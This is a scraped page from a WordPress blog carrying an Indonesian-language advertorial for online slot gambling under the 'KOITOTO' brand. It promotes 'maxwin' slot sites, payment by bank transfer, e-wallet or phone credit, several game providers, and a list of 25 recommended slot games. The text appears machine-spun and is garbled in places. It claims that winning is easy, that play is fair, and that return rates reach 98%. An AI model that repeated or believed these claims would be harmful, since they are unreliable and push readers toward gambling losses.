breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/" title="Permalink to: Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila">
                            Situs Slot Maxwin Online Dapat dipercaya serta Amat Beri keuntungan Mila                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://retirecoachbowden.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://retirecoachbowden.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2023/01/"><time datetime="">January 21, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://retirecoachbowden.com/tag/koitoto/">#koitoto</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <p><strong><a href="https://retirecoachbowden.com/">KOITOTO</a></strong> &#8211; Saat ini perjudian Slot taruhan online menjadi salah satunya games judi terbaik yang banyak disukai oleh beberapa penyuka beting di penjuru dunia. Pasalnya untuk mainkan igaming itu, banyak betaruh tak perlu mendalaminya dalam waktu yang lama. Lantaran Slot dirasa jadi salah satunya perjudian paling gampang dimainkan. Semua bettor cuman perlu memencet tombol auto spin yang ada di mesin virtual. Seusai tombol itu didesak, karena itu mesin akan secara automatis memutarkan gulungan yang berisi sebuah lambang ataupun gambar. Ke-2  cuman itu jadi pemasti hasil yang hendak didapat beberapa bettor yang main pada website Slot maxwin online paling dipercaya.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="" width="840" height="480" srcset="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Teknik raih kemenangannya atas igaming Slot online pula termasuk amatlah simpel. Bahkan juga untuk pemain yang tak miliki pengalaman benar-benar bisa menikmatinya melalui langkah berharap hoki terpilih supaya sanggup gapai kemenangan secara gacor. Waktu mesin berputar-putar, pemain harus memperoleh simbol ataupun gambar sama di dalam 1 baris perputaran. Karenanya begitu, maknanya anda sukses jadi orang juara. Selain entengnya permainan untuk dicicipi, akan tetapi kenyataannya keterkenalan judi Slot ini pun dapat beri nilai keberuntungan begitu besar dibanding macam perjudian secara umum.</p>
<p>Di waktu digital seperti waktu ini, beberapa bettor tak lagi penting datangi casino cuma buat nikmati perjudian Slot. Dikarenakan igaming mesin ini dapat dicicip dengan amat efektif lewat blog paling dipercaya dengan ringan. Waktu ini igaming judi Slot telah dapat anda cicipi lewat web judi sah serta terpilih 2023 di Indonesia yang siapkan tempat untuk bermain ternyaman serta sediakan seluruh kepentingan taruhan banyak bettor. Lewat blog sah berikut anda bebas lakukan semuanya kegiatan yang terkait dengan taruhan uang asli atau memperoleh media kesenangan paling memberi keuntungan sehari-harinya. Hingga bettor dapat cicipi permainan sangat gacor secara bebas serta efektif.<br />
Ketenaran judi Slot dulu kala memanglah tidak pernah hingga sepi pemain. Semenjak awalan diperkenal oleh Charles Fey di San Fransisco, Slot telah bisa memancing animo dan perhatian penduduk di tempat meskipun cuman dimainkan dengan cetakan besi yang berisi lambang &#8211; ikon. Bersamaan dengan berjalannya waktu, saat ini igaming mesin itu telah dapat dicicip secara online dengan memakai technologi digital online. Maka dari itu mempermudah semua betaruh dalam menikmatinya dimanapun. Kehebatan technologi ini pula tentu melahirkan banyak pemain beting pendatang baru yang coba peruntungannya lewat game slot online.<br />
Karena ketertarikan serta keterkenalan slot judi online yang selalu semakin bertambah sampai membeludak, tentu banyak bettor perlu kemunculan website judi online ternyaman untuk tempat sebagai taruhan dengan aman. Kesempatan saat ini selanjutnya digunakan oleh agen sah dalam menyiapkan situs taruhan Slot online yang berada pada mesin penelusuran internet. Makin bertambahnya situs berceceran di internet ini jadi jalan keluar sekalian masala anyar untuk bettor. Karena oleh demikian anda bakal kesusahan serta kian kebingungan dalam tentukan web igaming terbaik yang asli dan bisa kasih keamanan hingga sampai keuntungan paling besar buat semuanya pemain.<br />
Meskipun waktu ini blog judi taruhan online yang berada di internet banyak, akan tetapi anda terus dapat tentukan situs terpilih serta amat memberikan keuntungan dengan cara-cara. Bettor tidak akan perlu resah lantaran lewat blog sah semuanya kepentingan untuk bermain udah terfasilitasi dengan amat komplet. Berarti bettor dapat permainkan seluruhnya model permainan beting secara bebas memiliki performa prima tiap harinya. Dikarenakan semua layanan yang disiapkan oleh agen pastilah mempunyai kegunaan khusus. Menariknya anda dapat mencapai kemenangan Maxwin dengan prima di web sah.</p>
<h2>Langkah Memastikan Situs Slot Maxwin Online Sah dengan Simpel</h2>
<p>Jumlah web-site judi di internet yang anda temui tidak jamin banyak bettor masuk dengan situs asli dan beri keuntungan. Lumayan banyak situs palsu yang menimbulkan rugi besar sebab bertindak penipuan. Telah banyak korban yang mengenyam resiko rugi begitu besar karena sangat sembrono dalam memastikan situs gaming buat nikmati seluruhnya santapan produk igaming Slot. Buat mengelak bervariasi rugi, karenanya anda agar lebih pandai dalam tentukan situs terunggul serta sah di Indonesia. Hingga dalam tiap-tiap peluang bettor dapat memperoleh kemenangan gacor dan bisa bermain dengan aman.</p>
<p>Tentukan broker judi online sah pasti tidak persoalan sukar untuk dilaksanakan. Bettor dapat memerhatikan berbagai perihal saat sebelum bermain. Diantaranya yakni mengenal bervariasi jenis varian tipe permainan yang disajikan oleh agen. Rata-rata situs sah tentu akan menyiapkan beberapa ratus tipe igaming Slot maxwin terkomplet. Ini karena situs sah udah disokong oleh beberapa provider igaming populer di pelosok dunia, maka seluruhnya type taruhan Slot online yang disiapkan ditanggung bermutu dan memberi keuntungan. Semua provider ini jadi basis beting yang beri fasilitas seluruh model permainan taruhan terpilih buat banyak bettor.</p>
<p>Tidak sekedar hanya itu, web-site yang wajar untuk dituruti pasti bakal memberi pelayanan terbaik, maka dari itu bikin seluruhnya peserta dapat main dengan amat lepas tidak adanya problem sedikit lantas. Agen dapat memberi akses buat nikmati semuanya taruhan dengan bebas sewaktu-waktu tak ada waktu liburan. Semuanya service tetap akan bekerja waktu 24 jam non stop. Maka dari itu anda dapat nikmati semua igaming dengan suka. Tenang saja, dalam kurun 24/7 itu bettor dapat dilayani dan ditolong oleh layanan konsumen profesional dengan benar-benar ramah dan professional. Dengan demikian, apabila anda alami rintangan saat bermain, karena itu selekasnya tanya pada CS lewat live chat 24 jam.</p>
<p>Adanya service beting waktu 24 jam ini, tentunya bikin beberapa bettor lebih ringan buat nikmati seluruhnya hidangan igaming dalam website Slot maxwin online ini dengan benar-benar bebas setiap saat serta di mana lantas tanpa batasan sedikit juga. Masalah ini begitu membuat lebih mudah semua penggemar igaming buat mengerjakan taruhan dengan bak tiada tergesa &#8211; gesa. Pemain bisa nikmati seluruhnya permainan dengan fleksibel bergantung waktu kosong yang dipunyainya. Dengan semua service diberi oleh agen ini tentunya seluruh betaruh terus-menerus diuntungkan oleh beberapa soal.</p>
<p>Web-site judi Slot online sah ini terus-menerus memberi pengalaman taruhan secara bebas dengan pengalaman main paling memberi keuntungan dan amat terkesan. Masalah ini dipicu seluruhnya keperluan yang anda kehendaki telah disediakan semua oleh agen dan ada di dalam 1 situs saja. Sebagai halnya ditemui jika Slot mempunyai beberapa ratus tipe permainan dengan topik beraneka yang cukup membahagiakan. Semuanya model permainan Slot yang ada di bumi ini bisa anda permainkan cukup dengan memanfaatkan 1 pemakai ID peserta saja. Dengan demikian, anda jadi  lebih ringkas tanpa susah mengerjakan registrasi account anyar cuma buat nikmati igaming slot.</p>
<p>Pemakai Id anggota dengan manfaat serta manfaat yang bervariasi ini bisa anda rasakan hanya cukup lakukan registrasi selaku anggota sah di satu diantara web-site judi Slot online dapat dipercaya saja. Registrasi sebagai anggota dikerjakan dengan maksud supaya anda dapat punya account yang dipakai jadi satu diantaranya akses buat mainkan taruhan dengan gampang dan bebas. Semua proses registrasi account terakhir ini terjadi dalam sesaat. Cuma beberapa saat saja, bettor bisa memperoleh account sah.</p>
<p>Lakukan register menjadi anggota sah di satu diantara website judi online terunggul Indonesia pastilah memberinya begitu banyak keuntungan paling besar untuk semuanya pemain. Pasalnya anda dapat mendapati banyak wujud keringanan mulai dengan kelapangan dalam berbisnis, lakukan setoran deposit, sampai mengerjakan withdraw. Agen sah udah sediakan cara pembayaran paling komplet dimulai dari transfer dana antara bank lokal, e &#8211; wallet bahkan juga pulsa. Juga menariknya kemenangan yang didapat pun lebih gacor, karena semua skema permainan pada website sah dikerjakan secara fair play tiada robot. Maka dari itu anda akan lolos dari penyimpangan.</p>
<h2>Kelompok Situs Slot Maxwin Gacor Online Paling Ternama</h2>
<p>Semuanya bettor tentu sudah ketahui kalau Slot betul-betul tenar jadi satu diantaranya tipe permainan yang tak pernah menjenuhkan. Ada banyak model objek menarik dan dahsyat buat dimainkan kapan juga. Seluruhnya permainan yang disajikan oleh situs sah ini terasa dari beberapa puluh type provider gaming terbaik yang bekerja dalam meningkatkan seluruh permainan. Ada beberapa puluh situs beting Slot online yang memungkinkannya semua bettor menikmatinya dengan sangatlah senang.<br />
Ada sekian banyak jenis provider igaming Slot online terhebat yang selalu stabil mendatangkan produk permainan bermutu dan keuntungan beting online sangat memberikan keuntungan. Semua situs Slot maxwin online yang kami uraikan di bawah ini sudah pasti amat simpel diketemukan di mesin pencairan internet, maka anda ditanggung akan tidak kesusahan cari situs. Nach di bawah ini ialah kelompok provider igaming Slot terhebat dapat kasih anda banyak nilai keuntungan paling tinggi dan pelayanan permainan amat heboh:<br />
• Pragmatic Play<br />
Web-site judi online Pragmatic memang telah populer saat dulu. Datang temani beberapa pecinta beting online di penjuru dunia mulai sejak beberapa tahun ke belakang tentu bikin blog ini begitu disukai oleh beberapa betaruh. Karena semuanya tipe permainan disiapkan oleh provider terbaik di Indonesia ini tidak bikin sedih beberapa pemainnya. Website judi online ini terus stabil dalam mendatangkan permainan terpilih dan memiliki kualitas. Perihal ini ditunjukkan dengan tumbuh suburnya beberapa ratus igaming disajikan oleh Pragmatic Play yang rata &#8211; rata nilai RTP nya cukuplah tinggi. Nilai RTP paling tinggi dari permainan ini dapat gapai 98%. Lebih-lebih penampilan gameplay yang disajikan pula sangat menarik.<br />
• Spadegaming<br />
Web-site judi taruhan terhebat asal Asia ini ada lebih kurang tahun 2013 lampau serta udah mendatangkan beberapa ratus tipe permainan memiliki kualitas serta beri keuntungan. Kendati termasuk sebagai provider anyar, tetapi Spadegaming online dapat memperlihatkan diri dengan siapkan beberapa ratus tipe permainan bermutu dan beri keuntungan. Kelebihan khusus yang didatangkan oleh provider gaming ini merupakan objek bermain yang beraneka. Dengan semuanya kelebihan yang dipunyai ini tentu membuat Spadegaming disayangi oleh kebanyakan betaruh dari beragam kelompok. Nilai RTP di dalam permainan ini terlalu tinggi, bettor sampai dapat raih nilai jekpot terbesar.<br />
• Slot CQ9<br />
CQ9 adalah provider bertempat di Manila, Filipina. Website ini kerap mendatangkan begitu banyak surprise untuk tiap-tiap penyukanya. Satu diantaranya yakni kerap memberinya nilai keuntungan paling besar serta bonus jekpot yang tak tersangka. Selainnya kerap memberi keuntungan yang banyak, model permainan didatangkan oleh situs gaming terhebat ini memiliih topik bermacam. Maka tak kan gampang membikin tiap-tiap pemainnya terasa cepat suntuk. Penampilan gameplay terpilih ini bisa pula mencuri perhatian tiap-tiap pemakainnya.<br />
• Live22 Kasino &#8211; Slot<br />
Apabila anda sebagai penyuka permainan Slot online serta live kasino, jadi provider ini pantas untuk dipermainkan. Lantaran kecuali meningkatkan permainan &#8211; permainan Slot memiliki kualitas, tetapi provider  ikut menyiapkan permainan live kasino. Juga menariknya provider ini selalu mendatangkan sangat banyak keuntungan terbaik sehari-harinya. Apabila anda ikutinya dari tahun ke tahun, tentu bettor dapat mendapatkan permainan anyar. Lantaran hakikatnya provider akan meningkatkan permainan tiap-tiap tahunnya.<br />
• Habanero<br />
Habanero sudah jadi situs taruhan terunggul yang temani seluruhnya pemain beting dari belasan tahun yang lalu. Tidak sekedar kerap siapkan permainan gacor saja, akan tetapi Habanero pun kerap pasarkan jekpot paling tinggi tiap tahunnya. Maka siapa saja yang sukses menjadi pemenangnya ditanggung dapat jadi jutawan kejut.<br />
• Joker Gaming<br />
Pelaku judi slot taruhan online pastilah sudah tak asing dengan hadirnya provider ini. Sesuai sama tipe provider igaming yang lain yang kerap mendatangkan permainan bermutu, Joker gaming atau yang lebih diketahui dengan istilah Joker123 ini kerap memberinya banyak faedah memberikan keuntungan buat setia betaruh setianya. Seluruhnya permainan dikuasai oleh topik pengembaraan, maka anda akan mendapati penampilan grafis yang sangat atraktif. Bukan hanya hanya itu, jekpot yang disiapkan oleh provider ini pun amatlah besar. Semuanya pemain punya peluang sama di dalam mendapatnya.</p>
<h2>Daftar Saran Permainan di Situs Slot Maxwin Amat Gacor</h2>
<p>Banyak tipe permainan beting online yang ditemui oleh banyak bettor saat kali pertama terhubung permainan ini tentu kerap membuat kebingungan serta sukar di dalam pastikan type igaming paling berkualitas. Ditambah anda harus juga menyediakan trik andalah meringankan bettor dalam mendapat keberuntungan dengan optimal. Karena itu, anda butuh info terkait lis permainan yang amat banyak disarankan biar simpel mencapai kemenangan sangat gacor.<br />
Tenang saja, kami akan memberi beberapa daftar rujukan permainan beting paling populer yang paling simpel dimenangi dan begitu cock untuk diuji oleh beberapa pelaku judi pemula yang barusan cari peruntungannya di dunia gambling online. Nach berikut di bawah ini merupakan daftar permainan harus anda coba permainkan:<br />
1. Sweet Bonanza<br />
2. The Gate of Olympus<br />
3. Aztec Gems<br />
4. Win Win Won<br />
5. Aztec King Megaways<br />
6. The Great Rhino<br />
7. Koi Gate<br />
8. Fruit Party 2<br />
9. Empty the Bank<br />
10. Dragon Hot Hold and Spin<br />
11. Aztec Gems Deluxe<br />
12. Sweet Bonanza Xmas<br />
13. Madame Destiny Megaways<br />
14. Lucky Neko<br />
15. Treasure of Aztec<br />
16. Rise of Apollo<br />
17. Plushie Frenzi<br />
18. 5 Lion Megaways<br />
19. Mahjong Ways<br />
20. Dream of Macau<br />
21. Ways of Qilin<br />
22. Starlight Princess<br />
23. Treasure of Drake<br />
24. Wild West Gold<br />
25. Power if Thor Megaways<br />
Kelompok perjudian igaming terbaik serta paling termashyur ini dapat dengan simpelnya anda temui pada website Slot maxwin terpilih. Sudah pasti referensi yang kami kasih ini tidak akan menyebalkan pemain sekaligus. Lantaran disamping jekpot yang banyak ada di mesin slot itu, tapi anda pun miliki peluang dalam menggapai banyak penawaran bonus yang lain kalau untung. Seluruh ketentuan beramin dari 25 daftar referensi di atas pula termasuk gampang, sehingga anda tak usah waktu yang lama untuk pelajarinya. Persiapkan modal terunggul supaya bisa capai keberuntungan tergacor.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/&#038;text=Situs%20Slot%20Maxwin%20Online%20Dapat%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Mila" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/&#038;title=Situs%20Slot%20Maxwin%20Online%20Dapat%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Mila" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/&#038;title=Situs%20Slot%20Maxwin%20Online%20Dapat%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Mila" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/&#038;title=Situs%20Slot%20Maxwin%20Online%20Dapat%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Mila" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-amat-beri-keuntungan-mila/&#038;title=Situs%20Slot%20Maxwin%20Online%20Dapat%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Mila" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-pengasih/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Pengasih </a></div><div class="nav-next"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-paling-beri-keuntungan-nggaha-oriangu/" rel="next"> Situs Slot Maxwin Online Bisa dipercaya dan Paling Beri keuntungan Nggaha Oriangu <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://retirecoachbowden.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://retirecoachbowden.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/09/Situs-Slot-Online-Resmi-1024x585.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/slot-online-gacor-hari-ini-mudah-maxwin/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/slot-online-gacor-hari-ini-mudah-maxwin/" title="Permalink to: Slot Online Gacor Hari Ini Mudah Maxwin Untuk Raih Kemenangan Optimal">
                                                Slot Online Gacor Hari Ini Mudah Maxwin Untuk Raih Kemenangan Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/10/"><time datetime="">October 14, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/09/Situs-Slot-Online-Terbaik-1024x585.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/slot-online-rtp-tinggi-terbaru-2025/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/slot-online-rtp-tinggi-terbaru-2025/" title="Permalink to: Slot Online RTP Tinggi Terbaru 2025: Panduan Lengkap dan Daftar Game Terbaik">
                                                Slot Online RTP Tinggi Terbaru 2025: Panduan Lengkap dan Daftar Game Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/10/"><time datetime="">October 13, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/10/Slot-Online-Terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/slot-online-deposit-e-wallet-tanpa-potongan/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/slot-online-deposit-e-wallet-tanpa-potongan/" title="Permalink to: Slot Online Deposit E-Wallet Tanpa Potongan untuk Transaksi Cepat dan Aman">
                                                Slot Online Deposit E-Wallet Tanpa Potongan untuk Transaksi Cepat dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/togel-singapore-4d-3d-2d/">Togel Singapore 4D/3D/2D: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-togel-singapore-online/">Agen Togel Singapore Online: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/togel-singapore-live-draw/">Togel Singapore Live Draw: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/situs-togel-singapore-dengan-pembayaran-cepat/">Situs Togel Singapore Dengan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/togel-online-singapore-paling-akurat/">Togel Online Singapore Paling Akurat: Panduan Lengkap Untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
